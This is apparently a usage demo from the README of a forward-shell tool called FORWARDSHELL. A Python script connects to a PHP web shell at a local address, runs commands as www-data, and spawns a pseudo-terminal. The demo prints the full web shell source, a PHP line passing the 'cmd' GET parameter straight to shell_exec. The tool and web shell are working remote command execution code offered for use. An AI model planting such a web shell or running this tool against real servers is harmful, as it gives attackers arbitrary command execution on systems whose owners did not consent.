 ❯ ./main.py -u http://127.0.0.1:80/myphp.php -a "cmd"
FORWARDSHELL
Made by sammy-ulfh
[+] Connected to http://127.0.0.1:80/myphp.php?cmd=[Your command]
> whoami
<pre>www-data
</pre>
> script /dev/null -c bash
[+] A pseudo-terminal has been initialized.
www-data@9ac1cfd4bb7b:/var/www/html$ </pre>ls
index.html  myphp.php
www-data@9ac1cfd4bb7b:/var/www/html$ </pre>cat myphp.php
<?
        echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";
?>
www-data@9ac1cfd4bb7b:/var/www/html$ </pre>